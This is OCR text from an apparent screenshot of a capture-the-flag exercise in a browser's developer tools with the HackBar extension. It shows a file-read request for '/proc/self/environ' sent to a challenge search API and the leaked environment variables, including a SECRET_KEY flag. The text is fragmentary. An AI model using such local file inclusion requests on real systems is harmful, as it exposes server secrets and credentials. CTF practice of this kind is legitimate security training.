 HOSTNAME=b7f82854befd49c8PYTHON_VERSION=3.10.13PWD=/appPYTHON_SETUPTOOLS_VERSION=65.5.1H
8SECRET_KEY=B3@uTy_L1es_IN_7he_EyEs_0f_Th3_BEh0ld3rGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D6
pip/raw/049c52c665e8c5fd1751f942316e0a5c777d304f/public/get-
pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin_=/usr/local/bin/pythonOLDP
元素 控制台 源代码/来源 网络 性能 内存 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://node6.anna.nssctf.cn:21064/api-base/v0/search?
file=/proc/self/environ
Use POST method
MODIFY HEADER
Name Value